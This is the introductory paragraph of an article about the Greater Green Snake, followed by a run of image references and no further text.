The animal kingdom is home to a diverse array of species, each with its unique characteristics and adaptations. Among the fascinating reptiles that inhabit our planet, the Greater Green Snake stands out as a captivating creature. From its vibrant appearance to its intriguing behaviors, this snake species captures the imagination of both researchers and nature enthusiasts alike. In this article, we will explore the world of the Greater Green Snake, delving into its physical attributes, habitat, and remarkable abilities.
















